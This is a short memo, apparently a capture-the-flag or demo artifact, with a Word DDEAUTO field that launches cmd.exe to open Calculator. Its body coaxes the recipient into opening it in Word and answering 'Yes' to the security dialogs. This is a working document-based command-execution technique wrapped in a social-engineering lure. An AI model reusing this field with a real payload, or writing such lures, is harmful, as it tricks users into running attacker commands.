 MEMO
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe" }
TO: Wunorse Openslae
FROM: Shinny Upatree
Subject: Reminder for Calculator Access
I don't know how you do it Wunorse. I've restored your Windows
Calculator shortcut at least a dozen times. Instead of creating it again,
I've created a special document for you.
Open this memo in Microsoft Word. Answer "Yes" to the dialogs, and it
will start Windows Calculator for you automatically.
Please try not to delete this document as well.
Sincerely,
Shinny